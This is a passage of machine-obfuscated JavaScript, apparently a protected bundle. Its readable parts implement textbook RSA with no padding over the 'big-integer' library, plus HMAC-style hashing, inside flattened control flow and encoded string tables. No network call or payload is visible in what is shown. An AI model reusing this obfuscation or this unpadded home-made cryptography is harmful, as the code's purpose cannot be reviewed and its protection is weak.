EOHlTm2(-0xae,0x150,{jzg7g0:O6Mt1s9.jzg7g0,tgB_cj8:{}},aNAiGD).next().value},jzg7g0.zqBbP4=function(...aNAiGD){return EOHlTm2(-0x7a,0x89,{jzg7g0:O6Mt1s9.jzg7g0,GnDTSSd:{}},aNAiGD).next().value},PLIXU4N(jzg7g0.zqBbP4),O6Mt1s9.hJQ6JP=O6Mt1s9.jzg7g0,aNAiGD+=-0x5,cMJ9Jv+=0x14d);break;case aNAiGD- -0x55:case-0x1c:return anjJQlc(pZiO7E6[qhRbiNL[0x1d]]);case cMJ9Jv-0x10c:SOjhtna(pZiO7E6[qhRbiNL[0x20a]]=\"\"+(pZiO7E6[qhRbiNL[0x2]]||\"\"),pZiO7E6[qhRbiNL[0x5]]=pZiO7E6[qhRbiNL[aNAiGD+0x316]].length,O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=0xc6);break;case-0x28:case 0x6a:case-0xb0:SOjhtna([O6Mt1s9.jzg7g0.TkQFL4a,O6Mt1s9.jzg7g0.Q8wAjD]=[-0x9,0x58],pZiO7E6[qhRbiNL[0x9]]=qhRbiNL[0x2],pZiO7E6[qhRbiNL[0x30]]=-qhRbiNL[0x4],O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0xf5,cMJ9Jv+=-0x30);break;case 0x9e:case aNAiGD- -0x150:[tgB_cj8.dMTTYe]=gQDcZ8;if(typeof x9mGsdB[tgB_cj8.dMTTYe]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.tgB_cj8,aNAiGD+=0x104,cMJ9Jv+=-0x14f);break}else{SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.tgB_cj8,aNAiGD+=0x30,cMJ9Jv+=-0x14f);break}case O6Mt1s9.jzg7g0.Q8wAjD+-0x1c0:SOjhtna(pZiO7E6[qhRbiNL[aNAiGD+0x1bb]]=qhRbiNL[0x2],pZiO7E6[qhRbiNL[aNAiGD+0x1e2]]=-qhRbiNL[aNAiGD+0x1b6],O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=0x19a,cMJ9Jv+=-0x178);break;case O6Mt1s9.jzg7g0.TkQFL4a+0x10:case-0x4:return x9mGsdB[dMTTYe]=(0x1,O6Mt1s9.jzg7g0.zqBbP4)(tpK1bgS[dMTTYe])}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0xa9,0x4f).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x282])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={HCGa7Mp:{}},gQDcZ8){while(aNAiGD+cMJ9Jv+rzLzOJo!==-0x38)with(O6Mt1s9.m8aEPNJ||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){case rzLzOJo-0x4d:return anjJQlc(OTFocxK);case-0xeb:SOjhtna(OTFocxK.push((RmG_xe|UmDl1K<<jU0f8MZ)&qhRbiNL[0x16]),O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,cMJ9Jv+=-0xf,rzLzOJo+=0x1af);break;case O6Mt1s9.HCGa7Mp.v6BvhRy+0x1f:SOjhtna([O6Mt1s9.HCGa7Mp.v6BvhRy,O6Mt1s9.HCGa7Mp.wcdUjc]=[0xc8,0x6a],O6Mt1s9.m8aEPNJ=O6Mt1s9.HCGa7Mp,aNAiGD+=-0x5c,cMJ9Jv+=0x5f,rzLzOJo+=-0x127);break;default:case-0x88:SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.HCGa7Mp,aNAiGD+=-0x10e,cMJ9Jv+=-0x57,rzLzOJo+=0xc6);break;case 0x55:case O6Mt1s9.HCGa7Mp.v6BvhRy+-0x105:case-0x85:[[],CAH4_8Z[-qhRbiNL[cMJ9Jv+-0x87]]]=FvnbUn;return pUMrGWL=!0x0,Qh8gpI((0x1,wpSLR9)(qhRbiNL[0x283]))[(0x1,wpSLR9)(qhRbiNL[0x284])][(0x1,wpSLR9)(qhRbiNL[cMJ9Jv+0x1ee])+\"\\x65\\x73\"](CAH4_8Z[-qhRbiNL[cMJ9Jv+-0x87]][(0x1,wpSLR9)(qhRbiNL[cMJ9Jv+0x1ef])])&&Qh8gpI((0x1,wpSLR9)(qhRbiNL[0x287])+qhRbiNL[0x34])[(0x1,wpSLR9)(qhRbiNL[cMJ9Jv+0x1f1])]((0x1,wpSLR9)(qhRbiNL[0x289])+(0x1,wpSLR9)(qhRbiNL[cMJ9Jv+0x1f3])+(0x1,wpSLR9)(qhRbiNL[0x28b]))!==qhRbiNL[0x10f];case rzLzOJo- -0x117:SOjhtna(O6Mt1s9.wiCSkx.RmG_xe=qhRbiNL[0x2],O6Mt1s9.wiCSkx.jU0f8MZ=qhRbiNL[cMJ9Jv+0x1],O6Mt1s9.wiCSkx.UmDl1K=-qhRbiNL[aNAiGD+-0x112]);for(O6Mt1s9.wiCSkx.WrwxQlO=qhRbiNL[aNAiGD+-0x114];WrwxQlO<PPvIrx;WrwxQlO++){O6Mt1s9.wiCSkx.QUrKOOM=tVUuby.indexOf(x5pZS0z[WrwxQlO]);if(QUrKOOM===-qhRbiNL[aNAiGD+-0x112])continue;if(UmDl1K<qhRbiNL[0x2]){UmDl1K=QUrKOOM}else{SOjhtna(UmDl1K+=QUrKOOM*qhRbiNL[0x1b],RmG_xe|=UmDl1K<<jU0f8MZ,jU0f8MZ+=(UmDl1K&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[cMJ9Jv+0x16]:qhRbiNL[aNAiGD+-0xfe]);do{SOjhtna(OTFocxK.push(RmG_xe&qhRbiNL[aNAiGD+-0x100]),RmG_xe>>=qhRbiNL[0xa],jU0f8MZ-=qhRbiNL[0xa])}while(jU0f8MZ>qhRbiNL[aNAiGD+-0x104]);UmDl1K=-qhRbiNL[0x4]}}if(UmDl1K>-qhRbiNL[cMJ9Jv+0x3]){SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=-0x155);break}else{SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=-0x155,cMJ9Jv+=-0xf,rzLzOJo+=0x1af);break}case O6Mt1s9.HCGa7Mp.wcdUjc+-0x117:case 0xed:case-0xcb:return x9mGsdB[XtURUp[qhRbiNL[aNAiGD+-0x88]]];case cMJ9Jv- -0x4b:SOjhtna(O6Mt1s9.wiCSkx.PPvIrx=x5pZS0z.length,O6Mt1s9.wiCSkx.OTFocxK=[],O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=0x8f,cMJ9Jv+=0x7e,rzLzOJo+=-0x71);break;case aNAiGD- -0x65:SOjhtna(OTFocxK.push((RmG_xe|UmDl1K<<jU0f8MZ)&qhRbiNL[0x16]),O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=-0x3e,cMJ9Jv+=-0x14,rzLzOJo+=0xa3);break;case-0x80:case rzLzOJo-0x43:SOjhtna([wiCSkx.a8IK9f]=gQDcZ8,wiCSkx.tVUuby=\"\\x37\\x52\\x35\\x3a\\x44\\x64\\x5a\\x42\\x4b\\x28\\x43\\x48\\x6a\\x38\\x46\\x2f\\x49\\x54\\x75\\x2e\\x3d\\x3c\\x2a\\x53\\x71\\x76\\x6e\\x68\\x34\\x5b\\x6b\\x7e\\x70\\x26\\x21\\x33\\x5e\\x6c\\x61\\x39\\x47\\x4a\\x22\\x63\\x55\\x40\\x41\\x66\\x4e\\x4f\\x2b\\x7a\\x79\\x5d\\x45\\x32\\x67\\x77\\x4c\\x25\\x4d\\x31\\x50\\x7b\\x2c\\x24\\x3f\\x36\\x3b\\x59\\x29\\x65\\x5f\\x57\\x6f\\x3e\\x62\\x56\\x6d\\x69\\x7d\\x60\\x51\\x73\\x7c\\x58\\x78\\x23\\x30\\x74\\x72\",wiCSkx.x5pZS0z=\"\"+(wiCSkx.a8IK9f||\"\"),O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=0xbd,cMJ9Jv+=-0x70,rzLzOJo+=0x3c);break;case-0x98:return x9mGsdB[XtURUp[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.HCGa7Mp.oYpjfq)(tpK1bgS[XtURUp[qhRbiNL[aNAiGD+0x18e]]]);case-0x3f:SOjhtna([O6Mt1s9.HCGa7Mp.v6BvhRy,O6Mt1s9.HCGa7Mp.wcdUjc]=[0x77,0xe6],HCGa7Mp.wpSLR9=function(...aNAiGD){return EOHlTm2(-0x9b,-0xe,0x102,{HCGa7Mp:O6Mt1s9.HCGa7Mp,uuP3PQ:{}},aNAiGD).next().value},HCGa7Mp.oYpjfq=function(...aNAiGD){return EOHlTm2(-0x36,-0xd,-0x78,{HCGa7Mp:O6Mt1s9.HCGa7Mp,wiCSkx:{}},aNAiGD).next().value},PLIXU4N(HCGa7Mp.wpSLR9),O6Mt1s9.m8aEPNJ=O6Mt1s9.HCGa7Mp,aNAiGD+=-0xb2,cMJ9Jv+=0x1d3,rzLzOJo+=-0x170);break;case O6Mt1s9.HCGa7Mp.wcdUjc+-0x8d:case 0x4d:case 0x12:SOjhtna([...uuP3PQ.XtURUp]=gQDcZ8,uuP3PQ.XtURUp[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[uuP3PQ.XtURUp[qhRbiNL[cMJ9Jv+0x10]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.uuP3PQ,aNAiGD+=-0xf1);break}else{SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.uuP3PQ,aNAiGD+=0x125,cMJ9Jv+=0x1b,rzLzOJo+=-0x1ca);break}case cMJ9Jv-0x7f:SOjhtna(O6Mt1s9.m8aEPNJ=O6Mt1s9.wiCSkx,aNAiGD+=-0x14e,cMJ9Jv+=-0xed,rzLzOJo+=0xe1);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0x55,-0x13c,0xa8).next().value);if(pUMrGWL){return aNAiGD}}});if(pUMrGWL===rzLzOJo(qhRbiNL[0x28c])+rzLzOJo(qhRbiNL[0x28d])){if(rzLzOJo(qhRbiNL[0x28e])in edvRZ1){A_hKpJ()}function A_hKpJ(){const CAH4_8Z=XexONC2[\"yqNnPJ\"](\"big-integer\");class pUMrGWL{static randomPrime(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=CAH4_8Z.one.shiftLeft(pUMrGWL[qhRbiNL[0x2]]-qhRbiNL[0x4]),EOHlTm2=CAH4_8Z.one.shiftLeft(pUMrGWL[qhRbiNL[0x2]]).prev();while(qhRbiNL[0x12b]){let cMJ9Jv=CAH4_8Z.randBetween(aNAiGD,EOHlTm2);if(cMJ9Jv.isProbablePrime(qhRbiNL[0x8])){return cMJ9Jv}}}static generate(pUMrGWL){const aNAiGD=CAH4_8Z(qhRbiNL[0x2f3]);let EOHlTm2,cMJ9Jv,rzLzOJo;do{SOjhtna(EOHlTm2=this.randomPrime(pUMrGWL/qhRbiNL[0x1]),cMJ9Jv=this.randomPrime(pUMrGWL/qhRbiNL[0x1]),rzLzOJo=CAH4_8Z.lcm(EOHlTm2.prev(),cMJ9Jv.prev()))}while(CAH4_8Z.gcd(aNAiGD,rzLzOJo).notEquals(qhRbiNL[0x4])||EOHlTm2.minus(cMJ9Jv).abs().shiftRight(pUMrGWL/qhRbiNL[0x1]-qhRbiNL[0x1d5]).isZero());return{e:aNAiGD,n:EOHlTm2.multiply(cMJ9Jv),d:aNAiGD.modInv(rzLzOJo)}}static encrypt(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x5];return CAH4_8Z(pUMrGWL[qhRbiNL[0x2]]).modPow(pUMrGWL[qhRbiNL[0x1]],pUMrGWL[qhRbiNL[0x4]])}static decrypt(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x5];return CAH4_8Z(pUMrGWL[qhRbiNL[0x2]]).modPow(pUMrGWL[qhRbiNL[0x4]],pUMrGWL[qhRbiNL[0x1]])}static encode(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=pUMrGWL[qhRbiNL[0x2]].split(\"\").map(pUMrGWL=>pUMrGWL.charCodeAt()).join(\"\");return CAH4_8Z(aNAiGD)}static decode(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const pUMrGWL=CAH4_8Z[qhRbiNL[0x2]].toString();CAH4_8Z[qhRbiNL[0x4]]=\"\";for(let aNAiGD=qhRbiNL[0x2];aNAiGD<pUMrGWL.length;aNAiGD+=qhRbiNL[0x1]){PLIXU4N(cMJ9Jv);function EOHlTm2(CAH4_8Z){var pUMrGWL=\"\\x48\\x6f\\x42\\x67\\x6a\\x72\\x65\\x4c\\x51\\x41\\x56\\x6d\\x58\\x50\\x73\\x59\\x74\\x70\\x46\\x3c\\x29\\x54\\x62\\x55\\x75\\x4d\\x66\\x2b\\x24\\x22\\x44\\x3b\\x26\\x43\\x49\\x4a\\x4f\\x2a\\x45\\x63\\x5a\\x33\\x5b\\x7c\\x3d\\x7d\\x69\\x52\\x4b\\x2f\\x71\\x76\\x3f\\x34\\x77\\x4e\\x68\\x53\\x36\\x57\\x47\\x7e\\x40\\x6e\\x61\\x6c\\x2c\\x28\\x64\\x3a\\x2e\\x78\\x31\\x60\\x39\\x5e\\x5d\\x32\\x21\\x3e\\x79\\x7a\\x37\\x38\\x5f\\x35\\x23\\x7b\\x25\\x6b\\x30\",EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8,A_hKpJ,cUfesLK;SOjhtna(EOHlTm2=\"\"+(CAH4_8Z||\"\"),cMJ9Jv=EOHlTm2.length,rzLzOJo=[],O6Mt1s9=qhRbiNL[0x2],gQDcZ8=qhRbiNL[0x2],A_hKpJ=-qhRbiNL[0x4]);for(cUfesLK=qhRbiNL[0x2];cUfesLK<cMJ9Jv;cUfesLK++){var WEiwTdx=pUMrGWL.indexOf(EOHlTm2[cUfesLK]);if(WEiwTdx===-qhRbiNL[0x4])continue;if(A_hKpJ<qhRbiNL[0x2]){A_hKpJ=WEiwTdx}else{SOjhtna(A_hKpJ+=WEiwTdx*qhRbiNL[0x1b],O6Mt1s9|=A_hKpJ<<gQDcZ8,gQDcZ8+=(A_hKpJ&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(rzLzOJo.push(O6Mt1s9&qhRbiNL[0x16]),O6Mt1s9>>=qhRbiNL[0xa],gQDcZ8-=qhRbiNL[0xa])}while(gQDcZ8>qhRbiNL[0x12]);A_hKpJ=-qhRbiNL[0x4]}}if(A_hKpJ>-qhRbiNL[0x4]){rzLzOJo.push((O6Mt1s9|A_hKpJ<<gQDcZ8)&qhRbiNL[0x16])}return anjJQlc(rzLzOJo)}function cMJ9Jv(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}let rzLzOJo=Qh8gpI(cMJ9Jv(qhRbiNL[0x28f]))(pUMrGWL.substr(aNAiGD,qhRbiNL[0x1]));rzLzOJo<=qhRbiNL[0x24c]?(CAH4_8Z[qhRbiNL[0x4]]+=Qh8gpI(cMJ9Jv(qhRbiNL[0x290])+qhRbiNL[0x217]).fromCharCode(Qh8gpI(cMJ9Jv(qhRbiNL[0x28f]))(pUMrGWL.substr(aNAiGD,qhRbiNL[0x5]))),aNAiGD++):CAH4_8Z[qhRbiNL[0x4]]+=Qh8gpI(cMJ9Jv(qhRbiNL[0x290])+qhRbiNL[0x217]).fromCharCode(rzLzOJo)}return CAH4_8Z[qhRbiNL[0x4]]}}XexONC2[\"fG7mCP\"].exports=pUMrGWL}FvnbUn=[]}if(pUMrGWL===rzLzOJo(qhRbiNL[0x291])+rzLzOJo(qhRbiNL[0x292])){function cUfesLK(...pUMrGWL){var aNAiGD;pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x2];if(rzLzOJo(qhRbiNL[0x293])in edvRZ1){cMJ9Jv()}function cMJ9Jv(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x3]]=function(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(IKWi_f,qhRbiNL[0x1]),PLIXU4N(ijLUxVy,qhRbiNL[0x1]),PLIXU4N(nFIssc),PLIXU4N(jRfMecl),PLIXU4N(KTeDblI),PLIXU4N(PmF9cR),PLIXU4N(E6u1UH),PLIXU4N(XISJvW),PLIXU4N(UuQeJCf,qhRbiNL[0x5]),PLIXU4N(IXybvrF,qhRbiNL[0x1]),PLIXU4N(QhsmK0g,qhRbiNL[0x1]),PLIXU4N(vRUegD),PLIXU4N(V_b_NH),PLIXU4N(F1X5kM),PLIXU4N(ce6Gwdh),PLIXU4N(MX69rA),PLIXU4N(tLFiGn,qhRbiNL[0x1]),PLIXU4N(XNd0xD,qhRbiNL[0x5]),PLIXU4N(cUfesLK,qhRbiNL[0x1]),PLIXU4N(A_hKpJ,qhRbiNL[0x1]),PLIXU4N(gQDcZ8,qhRbiNL[0x1]),PLIXU4N(EOHlTm2),PLIXU4N(CAH4_8Z),PLIXU4N(cMJ9Jv),PLIXU4N(aNAiGD));function aNAiGD(...pUMrGWL){var aNAiGD,cMJ9Jv;function*CAH4_8Z(cMJ9Jv,CAH4_8Z,EOHlTm2,gQDcZ8,A_hKpJ={HOaKbn:{}}){while(cMJ9Jv+CAH4_8Z+EOHlTm2+gQDcZ8!==0x4c)with(A_hKpJ.fBgsiSX||A_hKpJ)switch(cMJ9Jv+CAH4_8Z+EOHlTm2+gQDcZ8){case 0x86:case 0xe1:case EOHlTm2- -0xd6:SOjhtna(pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[-qhRbiNL[0x26]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[CAH4_8Z+0x14e]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4],A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=-0x20e,CAH4_8Z+=0x16d,EOHlTm2+=0x9f);break;case A_hKpJ.HOaKbn.hKbOHLz+-0xf8:SOjhtna([A_hKpJ.HOaKbn.hKbOHLz,A_hKpJ.HOaKbn.v6LUxW]=[0x14,0xe5],pUMrGWL[qhRbiNL[EOHlTm2+-0x9d]]=qhRbiNL[CAH4_8Z+-0x1d],pUMrGWL[-qhRbiNL[cMJ9Jv+0x190]]=\"\\u0059\\u0046\\u006a\\u0078\\u0054\\u0053\\u0077\\u007e\\u007a\\u0030\\u007c\\u0026\\u002f\\u0023\\u006b\\u0050\\u0048\\u0031\\u0070\\u0067\\u0052\\u002b\\u0071\\u0051\\u006d\\u006f\\u0042\\u004e\\u0022\\u004b\\u0037\\u0068\\u0041\\u0065\\u0073\\u004c\\u007b\\u0061\\u006e\\u0066\\u0064\\u004d\\u0024\\u0032\\u0028\\u0043\\u0036\\u0063\\u0047\\u0044\\u0072\\u003b\\u003c\\u0076\\u0038\\u0035\\u003e\\u002c\\u006c\\u004f\\u0049\\u0033\\u0074\\u0057\\u0045\\u005d\\u0062\\u002e\\u0058\\u0060\\u0025\\u0055\\u0056\\u004a\\u0021\\u003a\\u005a\\u0040\\u0039\\u0079\\u0075\\u007d\\u005f\\u005e\\u0029\\u005b\\u003f\\u0034\\u003d\\u002a\\u0069\",A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=0x1f0,CAH4_8Z+=-0xb0,EOHlTm2+=-0x169,gQDcZ8+=0x17b);break;case 0x22:case A_hKpJ.HOaKbn.v6LUxW+0x142:SOjhtna(pUMrGWL[qhRbiNL[0x1]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x58]]=pUMrGWL[qhRbiNL[0x1]].length,A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=0xe9,EOHlTm2+=-0xc,gQDcZ8+=-0x19e);break;case cMJ9Jv-0x2:SOjhtna(pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[-qhRbiNL[cMJ9Jv+0x9]]|pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[-qhRbiNL[0xbf]])&qhRbiNL[0x16]),A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=-0xe6,gQDcZ8+=0x170);break;case 0xa5:return aNAiGD=!0x0,anjJQlc(pUMrGWL[qhRbiNL[0xc]]);default:case 0x9:case-0x4:for(pUMrGWL[-qhRbiNL[0x1d6]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0x1d6]]<pUMrGWL[qhRbiNL[0x58]];pUMrGWL[-qhRbiNL[0x1d6]]++){pUMrGWL[qhRbiNL[CAH4_8Z+-0x95]]=pUMrGWL[-qhRbiNL[EOHlTm2+0xa9]].indexOf(pUMrGWL[qhRbiNL[0x1]][pUMrGWL[-qhRbiNL[cMJ9Jv+0x22b]]]);if(pUMrGWL[qhRbiNL[0x49]]===-qhRbiNL[EOHlTm2+0x3d])continue;if(pUMrGWL[qhRbiNL[EOHlTm2+0x69]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[cMJ9Jv+0x85]]=pUMrGWL[qhRbiNL[0x49]]}else{SOjhtna(pUMrGWL[qhRbiNL[CAH4_8Z+-0xae]]+=pUMrGWL[qhRbiNL[0x49]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[cMJ9Jv+0x7b]]|=pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[-qhRbiNL[cMJ9Jv+0x114]],pUMrGWL[-qhRbiNL[EOHlTm2+0xf8]]+=(pUMrGWL[qhRbiNL[cMJ9Jv+0x85]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[-qhRbiNL[0x26]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0x26]]>>=qhRbiNL[cMJ9Jv+0x5f],pUMrGWL[-qhRbiNL[EOHlTm2+0xf8]]-=qhRbiNL[CAH4_8Z+-0xd4])}while(pUMrGWL[-qhRbiNL[EOHlTm2+0xf8]]>qhRbiNL[CAH4_8Z+-0xcc]);pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x30]]>-qhRbiNL[CAH4_8Z+-0xda]){SOjhtna(A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=0x72,gQDcZ8+=-0x53);break}else{SOjhtna(A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=-0x74,gQDcZ8+=0x11d);break}case 0x8:SOjhtna([A_hKpJ.HOaKbn.hKbOHLz,A_hKpJ.HOaKbn.v6LUxW]=[0xe,-0x56],A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=-0x44,CAH4_8Z+=0xbd,EOHlTm2+=-0xd6,gQDcZ8+=0xfa);break;case 0x36:case cMJ9Jv- -0xc7:case 0x99:SOjhtna([A_hKpJ.HOaKbn.hKbOHLz,A_hKpJ.HOaKbn.v6LUxW]=[0x65,-0x83],pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0x70]]=\"\\u0059\\u0046\\u006a\\u0078\\u0054\\u0053\\u0077\\u007e\\u007a\\u0030\\u007c\\u0026\\u002f\\u0023\\u006b\\u0050\\u0048\\u0031\\u0070\\u0067\\u0052\\u002b\\u0071\\u0051\\u006d\\u006f\\u0042\\u004e\\u0022\\u004b\\u0037\\u0068\\u0041\\u0065\\u0073\\u004c\\u007b\\u0061\\u006e\\u0066\\u0064\\u004d\\u0024\\u0032\\u0028\\u0043\\u0036\\u0063\\u0047\\u0044\\u0072\\u003b\\u003c\\u0076\\u0038\\u0035\\u003e\\u002c\\u006c\\u004f\\u0049\\u0033\\u0074\\u0057\\u0045\\u005d\\u0062\\u002e\\u0058\\u0060\\u0025\\u0055\\u0056\\u004a\\u0021\\u003a\\u005a\\u0040\\u0039\\u0079\\u0075\\u007d\\u005f\\u005e\\u0029\\u005b\\u003f\\u0034\\u003d\\u002a\\u0069\",A_hKpJ.fBgsiSX=A_hKpJ.HOaKbn,cMJ9Jv+=0xa9,CAH4_8Z+=-0x86,EOHlTm2+=-0x127,gQDcZ8+=0xd5);break}}SOjhtna(aNAiGD=void 0x0,cMJ9Jv=CAH4_8Z(0x27,-0x9,0x5b,0x75).next().value);if(aNAiGD){return cMJ9Jv}}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=aNAiGD(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}SOjhtna(pUMrGWL[-qhRbiNL[0x294]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0xf]]=\"\");function CAH4_8Z(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return cLPtr5(FvnbUn(bIo_mY(pUMrGWL[qhRbiNL[0x2]])))}function EOHlTm2(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return MX69rA(FvnbUn(bIo_mY(pUMrGWL[qhRbiNL[0x2]])))}function gQDcZ8(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return edvRZ1(FvnbUn(bIo_mY(pUMrGWL[qhRbiNL[0x2]])),pUMrGWL[qhRbiNL[0x4]])}function A_hKpJ(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return cLPtr5(tLFiGn(bIo_mY(pUMrGWL[qhRbiNL[0x2]]),bIo_mY(pUMrGWL[qhRbiNL[0x4]])))}function cUfesLK(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return MX69rA(tLFiGn(bIo_mY(pUMrGWL[qhRbiNL[0x2]]),bIo_mY(pUMrGWL[qhRbiNL[0x4]])))}function XNd0xD(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x5];return edvRZ1(tLFiGn(bIo_mY(pUMrGWL[qhRbiNL[0x2]]),bIo_mY(pUMrGWL[qhRbiNL[0x4]])),pUMrGWL[qhRbiNL[0x1]])}function FvnbUn(pUMrGWL){return vRUegD(ijLUxVy(V_b_NH(pUMrGWL),pUMrGWL.length*qhRbiNL[0xa]))}function tLFiGn(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1],pUMrGWL[qhRbiNL[0x39]]=V_b_NH(pUMrGWL[qhRbiNL[0x2]]));if(pUMrGWL[qhRbiNL[0x39]].length>qhRbiNL[0xb])pUMrGWL[qhRbiNL[0x39]]=ijLUxVy(pUMrGWL[qhRbiNL[0x39]],pUMrGWL[qhRbiNL[0x2]].length*qhRbiNL[0xa]);var aNAiGD=Qh8gpI(rzLzOJo(qhRbiNL[0x29a]))(qhRbiNL[0xb]),cMJ9Jv=Qh8gpI(rzLzOJo(qhRbiNL[0x29a]))(qhRbiNL[0xb]);for(pUMrGWL[-qhRbiNL[0x72]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0x72]]<qhRbiNL[0xb];pUMrGWL[-qhRbiNL[0x72]]++){SOjhtna(aNAiGD[pUMrGWL[-qhRbiNL[0x72]]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[-qhRbiNL[0x72]]]^0x36363636,cMJ9Jv[pUMrGWL[-qhRbiNL[0x72]]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[-qhRbiNL[0x72]]]^0x5c5c5c5c)}pUMrGWL[-qhRbiNL[0x82]]=ijLUxVy(aNAiGD.concat(V_b_NH(pUMrGWL[qhRbiNL[0x4]])),qhRbiNL[0x1f7]+pUMrGWL[qhRbiNL[0x4]].length*qhRbiNL[0xa]);return vRUegD(ijLUxVy(cMJ9Jv.concat(pUMrGWL[-qhRbiNL[0x82]]),z0ymdyk(rzLzOJo(qhRbiNL[0x29b])+qhRbiNL[0x29c],qhRbiNL[0x1f7],qhRbiNL[0x8])))}function cLPtr5(aNAiGD){var cMJ9Jv,CAH4_8Z,EOHlTm2,gQDcZ8;SOjhtna(PLIXU4N(cUfesLK),PLIXU4N(A_hKpJ));function 